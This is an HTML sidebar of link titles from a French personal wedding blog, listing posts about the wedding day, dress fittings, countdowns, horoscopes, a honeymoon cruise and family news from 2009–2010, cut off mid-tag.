<a href=334699-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334545-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334544-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334543-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334542-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334541-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334540-Les-coffrets---.aspx alt="" style="font-size: 10px;">Les coffrets !!</a><BR><a href=334539-Notre-corbeille-de-drag&eacute-es----.aspx alt="" style="font-size: 10px;">Notre corbeille de drag&eacute;es !!!</a><BR><a href=334479-La-ventouse-de-voiture-de-la-mari&eacute-e----.aspx alt="" style="font-size: 10px;">La ventouse de voiture de la mari&eacute;e !!!</a><BR><a href=334477-Vos-fleurs-----.aspx alt="" style="font-size: 10px;">Vos fleurs !!!!</a><BR><a href=334476-Mon-bouquet----.aspx alt="" style="font-size: 10px;">Mon bouquet !!!</a><BR><a href=334256-Photos-coiffure-suite.aspx alt="" style="font-size: 10px;">Photos coiffure suite</a><BR><a href=334255-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=334253-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=334252-La-pr&eacute-paration-chez-le-coiffeur----.aspx alt="" style="font-size: 10px;">La pr&eacute;paration chez le coiffeur !!!</a><BR><a href=334179-La-voiture-de-la-mari&eacute-e----.aspx alt="" style="font-size: 10px;">La voiture de la mari&eacute;e !!!</a><BR><a href=334111-Mes-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Mes demoiselles d'honneur !!!</a><BR><a href=334110-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334109-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334102-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334101-Quelques-photos----.aspx alt="" style="font-size: 10px;">Quelques photos !!!</a><BR><a href=334030-Jour-&quot--j-&quot--Un-aper&ccedil-u-des-mari&eacute-s.aspx alt="" style="font-size: 10px;">Jour &quot; j &quot; Un aper&ccedil;u des mari&eacute;s</a><BR><a href=334002-Une-journ&eacute-e-innoubliable-------.aspx alt="" style="font-size: 10px;">Une journ&eacute;e innoubliable !!!!!!</a><BR><BR>
<a href=voyage-de-noces.asp class=menu><img src=../images/vdn.gif align=absmiddle border=0>&nbsp;Voyage de noces</a><BR>
<a href=331451-Notre-croisi&egrave-re----.aspx alt="" style="font-size: 10px;">Notre croisi&egrave;re !!!</a><BR><a href=324549-Le-voyage-de-noces----.aspx alt="" style="font-size: 10px;">Le voyage de noces !!!</a><BR><a href=259966-Une-croisi&egrave-re----.aspx alt="" style="font-size: 10px;">Une croisi&egrave;re !!!</a><BR><BR>
<a href=discussions.asp class=menu><img src=../images/sujet.gif align=absmiddle border=0>&nbsp;Divers</a><BR>
<a href=337284-Un-coucou----.aspx alt="" style="font-size: 10px;">Un coucou !!!</a><BR><a href=334972-Nos-remerciements----.aspx alt="" style="font-size: 10px;">Nos remerciements !!!</a><BR><a href=334841-Sara----.aspx alt="" style="font-size: 10px;">Sara !!!</a><BR><a href=334386-En-attente-des-photos-et-du-film-.aspx alt="" style="font-size: 10px;">En attente des photos et du film.</a><BR><a href=334257--7-Jours----.aspx alt="" style="font-size: 10px;"> 7 Jours !!!</a><BR><a href=333835-La-m&eacute-t&eacute-o-----.aspx alt="" style="font-size: 10px;">La m&eacute;t&eacute;o !!!!</a><BR><a href=333822-&quot-J&quot---3--Oups-----.aspx alt="" style="font-size: 10px;">&quot;J&quot; -3  Oups !!!!</a><BR><a href=333775-&quot-J&quot----5------.aspx alt="" style="font-size: 10px;">&quot;J&quot; - 5 !!!!!</a><BR><a href=333759-Catherine--votre-horoscope-du-05-07-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 05/07/2010</a><BR><a href=333748-Marseille----.aspx alt="" style="font-size: 10px;">Marseille !!!</a><BR><a href=333741-Encore-la-m&eacute-t&eacute-o----.aspx alt="" style="font-size: 10px;">Encore la m&eacute;t&eacute;o !!!</a><BR><a href=333739-7h15-ce-matin----.aspx alt="" style="font-size: 10px;">7h15 ce matin !!!</a><BR><a href=333705-&quot-J&quot----7------------.aspx alt="" style="font-size: 10px;">&quot;J&quot; - 7 !!!!!!!!!!!</a><BR><a href=333664-J---9------.aspx alt="" style="font-size: 10px;">J - 9 !!!!!</a><BR><a href=333590-Les-photagraphes-----.aspx alt="" style="font-size: 10px;">Les photagraphes !!!!</a><BR><a href=333572-R&eacute-ponses-aux-questions-----.aspx alt="" style="font-size: 10px;">R&eacute;ponses aux questions !!!!</a><BR><a href=333539-Instructions-pour-la-Mentonnaise------.aspx alt="" style="font-size: 10px;">Instructions pour la Mentonnaise !!!!!</a><BR><a href=333514-D&eacute-tente-----.aspx alt="" style="font-size: 10px;">D&eacute;tente !!!!</a><BR><a href=333508-Soir&eacute-e-d&eacute-tente----.aspx alt="" style="font-size: 10px;">Soir&eacute;e d&eacute;tente !!!</a><BR><a href=333494-Pas-r&eacute-jouissant-du-tout----.aspx alt="" style="font-size: 10px;">Pas r&eacute;jouissant du tout !!!</a><BR><a href=333493-Deux-semaines----.aspx alt="" style="font-size: 10px;">Deux semaines !!!</a><BR><a href=333454-Petit-message-&agrave--Nath-----.aspx alt="" style="font-size: 10px;">Petit message &agrave; Nath !!!!</a><BR><a href=333453-Plus-que-deux-semaines-----.aspx alt="" style="font-size: 10px;">Plus que deux semaines !!!!</a><BR><a href=333325-EVG-de-Bruno----.aspx alt="" style="font-size: 10px;">EVG de Bruno !!!</a><BR><a href=333212-Mon-Horoscope-du-jour----.aspx alt="" style="font-size: 10px;">Mon Horoscope du jour !!!</a><BR><a href=333129-Attention--attention-----surprise-surprise-.aspx alt="" style="font-size: 10px;">Attention  attention !!! surprise surprise.</a><BR><a href=333128-Bonne-f&ecirc-te-papa-et-bon-anniversaire-tata-.aspx alt="" style="font-size: 10px;">Bonne f&ecirc;te papa et bon anniversaire tata.</a><BR><a href=333127-Vivement-Lundi-----.aspx alt="" style="font-size: 10px;">Vivement Lundi !!!!</a><BR><a href=333110-Plus-que-20-Jours----.aspx alt="" style="font-size: 10px;">Plus que 20 Jours !!!</a><BR><a href=333109-Mes-mari&eacute-es-du-jours----.aspx alt="" style="font-size: 10px;">Mes mari&eacute;es du jours !!!</a><BR><a href=333108-Mes-mari&eacute-es-du-jours----.aspx alt="" style="font-size: 10px;">Mes mari&eacute;es du jours !!!</a><BR><a href=333061-Quel-temps-----.aspx alt="" style="font-size: 10px;">Quel temps !!!!</a><BR><a href=332964-Vous-rep&eacute-rez--------.aspx alt="" style="font-size: 10px;">Vous rep&eacute;rez !!!!!!!</a><BR><a href=332922-M&eacute-t&eacute-o----.aspx alt="" style="font-size: 10px;">M&eacute;t&eacute;o !!!</a><BR><a href=332723-Ma&icirc-tre-Po----------.aspx alt="" style="font-size: 10px;">Ma&icirc;tre Po !!!!!!!!!</a><BR><a href=332722-Les-filles----.aspx alt="" style="font-size: 10px;">Les filles !!!</a><BR><a href=332721-Les-d&eacute-chain&eacute-es-------.aspx alt="" style="font-size: 10px;">Les d&eacute;chain&eacute;es !!!!!!</a><BR><a href=332720-Photos-du-5-06-2010-E-V-V-F-.aspx alt="" style="font-size: 10px;">Photos du 5.06.2010 E V V F </a><BR><a href=332697-Merci--merci----.aspx alt="" style="font-size: 10px;">Merci, merci !!!</a><BR><a href=332633-Bonjour-l-angoisse----.aspx alt="" style="font-size: 10px;">Bonjour l'angoisse !!!</a><BR><a href=332607-J--32----.aspx alt="" style="font-size: 10px;">J- 32 !!!</a><BR><a href=332558-Les-bancs-sont-publi&eacute-s----.aspx alt="" style="font-size: 10px;">Les bancs sont publi&eacute;s !!!</a><BR><a href=332519-Essayage-de-ma-robe----.aspx alt="" style="font-size: 10px;">Essayage de ma robe !!!</a><BR><a href=332479-Une-soir&eacute-e-super-g&eacute-niale-------------.aspx alt="" style="font-size: 10px;">Une soir&eacute;e super g&eacute;niale !!!!!!!!!!!!</a><BR><a href=332456-Catherine--votre-horoscope-du-05-06-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 05/06/2010</a><BR><a href=332310-Les-pr&eacute-paratifs-sont-bien-avanc&eacute-s----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs sont bien avanc&eacute;s !!!</a><BR><a href=332295-Samedi-5-Juin-----EVDVF----.aspx alt="" style="font-size: 10px;">Samedi 5 Juin !!! EVDVF !!!</a><BR><a href=331993-Dossier-Mairie-complet-d&eacute-pos&eacute------Publication-prochaine-.aspx alt="" style="font-size: 10px;">Dossier Mairie complet d&eacute;pos&eacute; !!! Publication prochaine.</a><BR><a href=331917-Encore-attendre----.aspx alt="" style="font-size: 10px;">Encore attendre !!!</a><BR><a href=331855-Rouen----.aspx alt="" style="font-size: 10px;">Rouen !!!</a><BR><a href=331854-Catherine--votre-horoscope-du-26-05-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 26/05/2010</a><BR><a href=331748-Ma--mari&eacute-e-du-22-05-2010.aspx alt="" style="font-size: 10px;">Ma  mari&eacute;e du 22/05/2010</a><BR><a href=331747-Ma--mari&eacute-e-du-22-05-2010.aspx alt="" style="font-size: 10px;">Ma  mari&eacute;e du 22/05/2010</a><BR><a href=331731-Catherine--votre-horoscope-du-22-05-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 22/05/2010</a><BR><a href=331717-Je-n-en-suis-pas-si-s&ucirc-re-----.aspx alt="" style="font-size: 10px;">Je n'en suis pas si s&ucirc;re !!!!</a><BR><a href=331610-La-bonne-blague----.aspx alt="" style="font-size: 10px;">La bonne blague !!!</a><BR><a href=331512---J-moins-54-----.aspx alt="" style="font-size: 10px;">- J moins 54 !!!!</a><BR><a href=331441-Encore-une----.aspx alt="" style="font-size: 10px;">Encore une !!!</a><BR><a href=331439-Le-15-Mai-2010----.aspx alt="" style="font-size: 10px;">Le 15 Mai 2010 !!!</a><BR><a href=331415-Mon-horoscope-du-Jour----.aspx alt="" style="font-size: 10px;">Mon horoscope du Jour !!!</a><BR><a href=331361-Des-nouvelles-de-ma-robe----.aspx alt="" style="font-size: 10px;">Des nouvelles de ma robe !!!</a><BR><a href=331286-Pr&eacute-sent-ou-absent-----.aspx alt="" style="font-size: 10px;">Pr&eacute;sent ou absent ????</a><BR><a href=331204-Trop-contente-----------.aspx alt="" style="font-size: 10px;">Trop contente !!!!!!!!!!</a><BR><a href=331196-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=330807-Papa--Tata----.aspx alt="" style="font-size: 10px;">Papa, Tata !!!</a><BR><a href=330735-9000---------.aspx alt="" style="font-size: 10px;">9000 !!!!!!!!</a><BR><a href=330718-Photos-coiffure-suite.aspx alt="" style="font-size: 10px;">Photos coiffure suite</a><BR><a href=330716-Coiffure-----.aspx alt="" style="font-size: 10px;">Coiffure !!!!</a><BR><a href=330699-Fatigu&eacute-e----.aspx alt="" style="font-size: 10px;">Fatigu&eacute;e !!!</a><BR><a href=330675-Heureuse----.aspx alt="" style="font-size: 10px;">Heureuse !!!</a><BR><a href=330621-Plus-que-26-Jours----.aspx alt="" style="font-size: 10px;">Plus que 26 Jours !!!</a><BR><a href=330603-Super-W-K-du-1-er-Mai-.aspx alt="" style="font-size: 10px;">Super W-K du 1 er Mai.</a><BR><a href=330455-Ouf-----.aspx alt="" style="font-size: 10px;">Ouf !!!!</a><BR><a href=330429-Rendez-vous-avec-AMP-D&eacute-coration-.aspx alt="" style="font-size: 10px;">Rendez-vous avec AMP D&eacute;coration.</a><BR><a href=330216-Le-24-Avril----.aspx alt="" style="font-size: 10px;">Le 24 Avril !!!</a><BR><a href=330066-80-jours----.aspx alt="" style="font-size: 10px;">80 jours !!!</a><BR><a href=329777-Vierge-Horoscope---.aspx alt="" style="font-size: 10px;">Vierge Horoscope !!</a><BR><a href=329671-Pr&eacute-visions-m&eacute-t&eacute-o-de-Juillet-2010----.aspx alt="" style="font-size: 10px;">Pr&eacute;visions m&eacute;t&eacute;o de Juillet 2010 !!!</a><BR><a href=329632-Fanfan-de-Rouen----.aspx alt="" style="font-size: 10px;">Fanfan de Rouen !!!</a><BR><a href=329569-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=329567-Pile-poil-&agrave--trois-mois-----.aspx alt="" style="font-size: 10px;">Pile poil &agrave; trois mois !!!!</a><BR><a href=329551-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329550-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329549-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329468-Message-pour-Sophie-.aspx alt="" style="font-size: 10px;">Message pour Sophie.</a><BR><a href=329306--LES-DIX-COMMANDEMENTS-DES-INVITES----.aspx alt="" style="font-size: 10px;"> LES DIX COMMANDEMENTS DES INVITES !!!</a><BR><a href=329266---100-jours----.aspx alt="" style="font-size: 10px;">- 100 jours !!!</a><BR><a href=328862-7925----.aspx alt="" style="font-size: 10px;">7925 !!!</a><BR><a href=327635-Livrets-de-messe----.aspx alt="" style="font-size: 10px;">Livrets de messe !!!</a><BR><a href=327631-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327630-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327629-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327628-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327627-Photos-de-Bruno-et-du-magasin---.aspx alt="" style="font-size: 10px;">Photos de Bruno et du magasin !!</a><BR><a href=327486-Le-temps-file----.aspx alt="" style="font-size: 10px;">Le temps file !!!</a><BR><a href=327037-Lettre----.aspx alt="" style="font-size: 10px;">Lettre !!!</a><BR><a href=326964-Ma-Soso---.aspx alt="" style="font-size: 10px;">Ma Soso !!</a><BR><a href=326927-Carton-r&eacute-ponse-----.aspx alt="" style="font-size: 10px;">Carton r&eacute;ponse !!!!</a><BR><a href=326926-----.aspx alt="" style="font-size: 10px;">!!!!</a><BR><a href=326925-La-photo----.aspx alt="" style="font-size: 10px;">La photo !!!</a><BR><a href=326792-Annulaire-com.aspx alt="" style="font-size: 10px;">Annulaire.com</a><BR><a href=326733-Partis----.aspx alt="" style="font-size: 10px;">Partis !!!</a><BR><a href=326517-Attention--&agrave--votre-courrier----------.aspx alt="" style="font-size: 10px;">Attention  &agrave; votre courrier !!!!!!!!!</a><BR><a href=326516-El&eacute-na--essayage-----.aspx alt="" style="font-size: 10px;">El&eacute;na  essayage !!!!</a><BR><a href=326459-Anniversaire-----.aspx alt="" style="font-size: 10px;">Anniversaire !!!!</a><BR><a href=326219-Enfin-des-nouvelles----.aspx alt="" style="font-size: 10px;">Enfin des nouvelles !!!</a><BR><a href=325962-Les-faire-part-----.aspx alt="" style="font-size: 10px;">Les faire part !!!!</a><BR><a href=325863-Mamie-pour-fin-Juillet----.aspx alt="" style="font-size: 10px;">Mamie pour fin Juillet !!!</a><BR><a href=325663-7044-visites----.aspx alt="" style="font-size: 10px;">7044 visites !!!</a><BR><a href=325629-La-Paroisse----.aspx alt="" style="font-size: 10px;">La Paroisse !!!</a><BR><a href=325470-Petit-mesage----.aspx alt="" style="font-size: 10px;">Petit mesage !!!</a><BR><a href=325100-Bonne-Ann&eacute-e-2010.aspx alt="" style="font-size: 10px;">Bonne Ann&eacute;e 2010</a><BR><a href=324551-Joyeux-No&euml-l----.aspx alt="" style="font-size: 10px;">Joyeux No&euml;l !!!</a><BR><a href=324550-Sur-le-d&eacute-part----.aspx alt="" style="font-size: 10px;">Sur le d&eacute;part !!!</a><BR><a href=324484-Mamie-et-Elisa----.aspx alt="" style="font-size: 10px;">Mamie et Elisa !!!</a><BR><a href=324483-Elisa---.aspx alt="" style="font-size: 10px;">Elisa !!</a><BR><a href=324482-Ma-petite-fille----.aspx alt="" style="font-size: 10px;">Ma petite fille !!!</a><BR><a href=324294-Petit-message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Petit message d'annulaire.com</a><BR><a href=324293-Message-pour-S&egrave-verine----.aspx alt="" style="font-size: 10px;">Message pour S&egrave;verine !!!</a><BR><a href=324284-Le-petit-homme----.aspx alt="" style="font-size: 10px;">Le petit homme !!!</a><BR><a href=324142-Mon-sapin.aspx alt="" style="font-size: 10px;">Mon sapin</a><BR><a href=324047-Elisa-----La-fille-de-S&eacute-bastien-et-Caroline-.aspx alt="" style="font-size: 10px;">Elisa !!! La fille de S&eacute;bastien et Caroline.</a><BR><a href=323968-Quelques-nouvelles----.aspx alt="" style="font-size: 10px;">Quelques nouvelles !!!</a><BR><a href=323234-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=323144----.aspx alt="" style="font-size: 10px;">!!!</a><BR><a href=323143-Salon-du-mariage----.aspx alt="" style="font-size: 10px;">Salon du mariage !!!</a><BR><a href=323142-Quelques-photos-du-d&eacute-fil&eacute--du-salon-du-mariage---.aspx alt="" style="font-size: 10px;">Quelques photos du d&eacute;fil&eacute; du salon du mariage !!</a><BR><a href=323075-Nouvelles------.aspx alt="" style="font-size: 10px;">Nouvelles !!!!!</a><BR><a href=321675-----.aspx alt="" style="font-size: 10px;">!!!!</a><BR><a href=321674-Encore-le-magasin.aspx alt="" style="font-size: 10px;">Encore le magasin</a><BR><a href=321673-Les-fleurs----.aspx alt="" style="font-size: 10px;">Les fleurs !!!</a><BR><a href=321672-Notre-magasin----.aspx alt="" style="font-size: 10px;">Notre magasin !!!</a><BR><a href=321602-Tout-simplement-g&eacute-nial----.aspx alt="" style="font-size: 10px;">Tout simplement g&eacute;nial !!!</a><BR><a href=320399-Reprise-en-mains-des-pr&eacute-paratifs-du-mariage----.aspx alt="" style="font-size: 10px;">Reprise en mains des pr&eacute;paratifs du mariage !!!</a><BR><a href=320117-La-maquette-finale.aspx alt="" style="font-size: 10px;">La maquette finale</a><BR><a href=320092--Le-salon-du-mariage---.aspx alt="" style="font-size: 10px;"> Le salon du mariage !!</a><BR><a href=320063-300-----.aspx alt="" style="font-size: 10px;">300 ????</a><BR><a href=319897-Trop-top----.aspx alt="" style="font-size: 10px;">Trop top !!!</a><BR><a href=319358-Message-&agrave--ma-Soso---.aspx alt="" style="font-size: 10px;">Message &agrave; ma Soso !!</a><BR><a href=319056-Le-15-Septembre----.aspx alt="" style="font-size: 10px;">Le 15 Septembre !!!</a><BR><a href=318848-La-boutique----.aspx alt="" style="font-size: 10px;">La boutique !!!</a><BR><a href=318455-Enterrement-de-&quot-vie-de-jeune-fille------d&eacute-passer-pour-moi----.aspx alt="" style="font-size: 10px;">Enterrement de &quot;vie de jeune fille !!!! d&eacute;passer pour moi !!!</a><BR><a href=318450-5750-Visites-.aspx alt="" style="font-size: 10px;">5750 Visites.</a><BR><a href=318354-Anniversaire----.aspx alt="" style="font-size: 10px;">Anniversaire !!!</a><BR><a href=317894-24-Ao&ucirc-t-----=-50-----.aspx alt="" style="font-size: 10px;">24 Ao&ucirc;t !!! = 50 ????</a><BR><a href=317759-Les-pr&eacute-paratifs-reprennent----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs reprennent !!!</a><BR><a href=317694-Vacances----.aspx alt="" style="font-size: 10px;">Vacances !!!</a><BR><a href=317693-Souvenir-des-vacances-&agrave--Menton-.aspx alt="" style="font-size: 10px;">Souvenir des vacances &agrave; Menton.</a><BR><a href=317459-De-retour----.aspx alt="" style="font-size: 10px;">De retour !!!</a><BR><a href=316218-Au-revoir-&agrave--bient&ocirc-t----.aspx alt="" style="font-size: 10px;">Au revoir &agrave; bient&ocirc;t !!!</a><BR><a href=316084-5500-Visites----.aspx alt="" style="font-size: 10px;">5500 Visites !!!</a><BR><a href=315324-Vacances---.aspx alt="" style="font-size: 10px;">Vacances !!</a><BR><a href=314448-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=314447-Super---.aspx alt="" style="font-size: 10px;">Super !!</a><BR><a href=314446-Le-porteur-d-alliances----.aspx alt="" style="font-size: 10px;">Le porteur d'alliances !!!</a><BR><a href=314444-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=314443-Quelques-photos----.aspx alt="" style="font-size: 10px;">Quelques photos !!!</a><BR><a href=314169-Les-pr&eacute-paratifs-continuent----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs continuent !!!</a><BR><a href=313816-Grande-Nouvelle----.aspx alt="" style="font-size: 10px;">Grande Nouvelle !!!</a><BR><a href=313110-La-gal&egrave-re----.aspx alt="" style="font-size: 10px;">La gal&egrave;re !!!</a><BR><a href=312825-365-Jours----.aspx alt="" style="font-size: 10px;">365 Jours !!!</a><BR><a href=312280-La-corbeille-de-drag&eacute-es----.aspx alt="" style="font-size: 10px;">La corbeille de drag&eacute;es !!!</a><BR><a href=312279-La-pi&egrave-ce-mont&eacute-e.aspx alt="" style="font-size: 10px;">La pi&egrave;ce mont&eacute;e</a><BR><a href=312277-Le-buffet---.aspx alt="" style="font-size: 10px;">Le buffet !!</a><BR><a href=312274-La-voiture-des-mari&eacute-s.aspx alt="" style="font-size: 10px;">La voiture des mari&eacute;s</a><BR><a href=312268-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312267-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312266-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312103-Photos-du-mariage-du-4-Juillet-2009-----.aspx alt="" style="font-size: 10px;">Photos du mariage du 4 Juillet 2009 !!! </a><BR><a href=312102-Photos-du-mariage-du-4-Juillet-2009-----.aspx alt="" style="font-size: 10px;">Photos du mariage du 4 Juillet 2009 !!! </a><BR><a href=312035-Photo----Le-mari&eacute--et-sa-maman-avant-le-d&eacute-part-.aspx alt="" style="font-size: 10px;">Photo !! Le mari&eacute; et sa maman avant le d&eacute;part.</a><BR><a href=311955--Jour-&quot-J&quot-.aspx alt="" style="font-size: 10px;"> Jour &quot;J&quot;</a><BR><a href=311780-Robe-du-4-Juillet-.aspx alt="" style="font-size: 10px;">Robe du 4 Juillet.</a><BR><a href=311671-Pr&eacute-paratifs-du-4-juillet-----Stress------------.aspx alt="" style="font-size: 10px;">Pr&eacute;paratifs du 4 juillet !!! Stress !!!!!!!!!!!</a><BR><a href=310752-J--7-Oph&eacute-lie-et-Laurent-.aspx alt="" style="font-size: 10px;">J- 7 Oph&eacute;lie et Laurent.</a><BR><a href=310747-Compteurs-visites----.aspx alt="" style="font-size: 10px;">Compteurs visites !!!</a><BR><a href=310421-&quot--Yvon-&quot-.aspx alt="" style="font-size: 10px;">&quot; Yvon &quot;</a><BR><a href=309733-Robe-d-El&eacute-na----.aspx alt="" style="font-size: 10px;">Robe d'El&eacute;na !!!</a><BR><a href=309401-Le-21-06-2009.aspx alt="" style="font-size: 10px;">Le 21.06.2009</a><BR><a href=309274-Nouvelles-de-ma-robe----.aspx alt="" style="font-size: 10px;">Nouvelles de ma robe !!!</a><BR><a href=308716-Loulou-le-09-06-2009-.aspx alt="" style="font-size: 10px;">Loulou le 09.06.2009.</a><BR><a href=308715-Un-peu-tristounette----.aspx alt="" style="font-size: 10px;">Un peu tristounette !!!</a><BR><a href=308277-Avec-les-hommes----.aspx alt="" style="font-size: 10px;">Avec les hommes !!!</a><BR><a href=308276-Tout-le-monde-est-l&agrave-----.aspx alt="" style="font-size: 10px;">Tout le monde est l&agrave; !!!</a><BR><a href=308275-Mon-&quot-&eacute-quipe&quot--pour-le-jour-&quot-J&quot-.aspx alt="" style="font-size: 10px;">Mon &quot;&eacute;quipe&quot; pour le jour &quot;J&quot;</a><BR><a href=307480-La-famille-s-agrandie-----------.aspx alt="" style="font-size: 10px;">La famille s'agrandie !!!!!!!!!!</a><BR><a href=307370-Quelques-nouvelles----.aspx alt="" style="font-size: 10px;">Quelques nouvelles !!!</a><BR><a href=307366-Visite-de-Soso----Un-coucou-avant-de-repartir-au-Maroc-.aspx alt="" style="font-size: 10px;">Visite de Soso !!!Un coucou avant de repartir au Maroc </a><BR><a href=307350-Po&egrave-me-de-Dylan.aspx alt="" style="font-size: 10px;">Po&egrave;me de Dylan</a><BR><a href=307345-Super-g&acirc-t&eacute-e----.aspx alt="" style="font-size: 10px;">Super g&acirc;t&eacute;e !!!</a><BR><a href=307260-Dimanche--7-Juin-2009----.aspx alt="" style="font-size: 10px;">Dimanche  7 Juin 2009 !!!</a><BR><a href=306726-Et-cela-se-confirme----.aspx alt="" style="font-size: 10px;">Et cela se confirme !!!</a><BR><a href=306581-Laurence----.aspx alt="" style="font-size: 10px;">Laurence !!!</a><BR><a href=306578--The-robe----.aspx alt="" style="font-size: 10px;"> The robe !!!</a><BR><a href=306429-Cha&icirc-ne-de-l-amiti&eacute-----.aspx alt="" style="font-size: 10px;">Cha&icirc;ne de l'amiti&eacute; !!!</a><BR><a href=305903-Dimanche-31-Mai-2009-.aspx alt="" style="font-size: 10px;">Dimanche 31 Mai 2009.</a><BR><a href=305887-Plus-vite-----------.aspx alt="" style="font-size: 10px;">Plus vite !!!!!!!!!!</a><BR><a href=305877-Tristesse------.aspx alt="" style="font-size: 10px;">Tristesse !!!!!</a><BR><a href=305762-Horoscope-du-30-05-2009-.aspx alt="" style="font-size: 10px;">Horoscope du 30.05.2009.</a><BR><a href=305591-VIERGE-horoscope-du-29-05-2009----.aspx alt="" style="font-size: 10px;">VIERGE horoscope du 29.05.2009 !!!</a><BR><a href=305360-Harmonie-et-Thomas-.aspx alt="" style="font-size: 10px;">Harmonie et Thomas.</a><BR><a href=304531-Un-coucou-rapide----.aspx alt="" style="font-size: 10px;">Un coucou rapide !!!</a><BR><a href=302889-Tenue-de-Laurent-au-complet----.aspx alt="" style="font-size: 10px;">Tenue de Laurent au complet !!!</a><BR><a href=302887-Gourmandise----.aspx alt="" style="font-size: 10px;">Gourmandise !!!</a><BR><a href=302465-A-la-demande-de-SOSO---.aspx alt="" style="font-size: 10px;">A la demande de SOSO !!</a><BR><a href=301597-Un-grand-merci-&agrave--Virginie-future-mari&eacute-e-du-9-05-2009---.aspx alt="" style="font-size: 10px;">Un grand merci &agrave; Virginie future mari&eacute;e du 9.05.2009 !!</a><BR><a href=301582-Faire-part-ouvert--et-carton-d-invitation-.aspx alt="" style="font-size: 10px;">Faire-part ouvert  et carton d'invitation.</a><BR><a href=301581-En-exclusivit&eacute-----.aspx alt="" style="font-size: 10px;">En exclusivit&eacute; !!!</a><BR><a href=301515-Loulou-et-son-chapeau----.aspx alt="" style="font-size: 10px;">Loulou et son chapeau !!!</a><BR><a href=301513--1-er-Mai--journ&eacute-e-d&eacute-tente----.aspx alt="" style="font-size: 10px;"> 1 er Mai, journ&eacute;e d&eacute;tente !!!</a><BR><a href=301466-Mon-premier-muguet---.aspx alt="" style="font-size: 10px;">Mon premier muguet !!</a><BR><a href=301457-Bon-1-er-Mai----.aspx alt="" style="font-size: 10px;">Bon 1 er Mai !!!</a><BR><a href=301456-F&ecirc-te-du-travail----.aspx alt="" style="font-size: 10px;">F&ecirc;te du travail !!!</a><BR><a href=301350-Bosville----.aspx alt="" style="font-size: 10px;">Bosville !!!</a><BR><a href=301347-Tr&egrave-s-heureuse----.aspx alt="" style="font-size: 10px;">Tr&egrave;s heureuse !!!</a><BR><a href=301146-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=300136-Gerberoy-suite---.aspx alt="" style="font-size: 10px;">Gerberoy suite !!</a><BR><a href=300135-Gerberoy----.aspx alt="" style="font-size: 10px;">Gerberoy !!!</a><BR><a href=299518-Un-dimanche-d-exception----.aspx alt="" style="font-size: 10px;">Un dimanche d'exception !!!</a><BR><a href=299517-Le-19-04-2009-----Les-Noeuds--.aspx alt="" style="font-size: 10px;">Le 19.04.2009 !!! Les Noeuds. </a><BR><a href=299516-Apr&egrave-s-midi-Noeuds----.aspx alt="" style="font-size: 10px;">Apr&egrave;s-midi Noeuds !!!</a><BR><a href=299515-Visite-de-Sophie-ma-&quot-t&eacute-mouine&quot---le-19-04-2009-.aspx alt="" style="font-size: 10px;">Visite de Sophie ma &quot;t&eacute;mouine&quot;. le 19.04.2009.</a><BR><a href=298313-G&acirc-teau-de-P&acirc-ques----.aspx alt="" style="font-size: 10px;">G&acirc;teau de P&acirc;ques !!!</a><BR><a href=298116-Joyeuses-P&acirc-ques----.aspx alt="" style="font-size: 10px;">Joyeuses P&acirc;ques !!!</a><BR><a href=298032-Petit-rappel.aspx alt="" style="font-size: 10px;">Petit rappel</a><BR><a href=297721-En-famille------Discussion-de-l-organisation-du-mariage--.aspx alt="" style="font-size: 10px;">En famille !!! (Discussion de l'organisation du mariage).</a><BR><a href=297225-Les-Drag&eacute-es.aspx alt="" style="font-size: 10px;">Les Drag&eacute;es</a><BR><a href=297221-Juste-par-gourmandise------.aspx alt="" style="font-size: 10px;">Juste par gourmandise  !!!!</a><BR><a href=297220-Ch&acirc-teau-blanc-&agrave--Gisors-.aspx alt="" style="font-size: 10px;">Ch&acirc;teau blanc &agrave; Gisors.</a><BR><a href=297092-L-emmerdeuse-anonyme-----.aspx alt="" 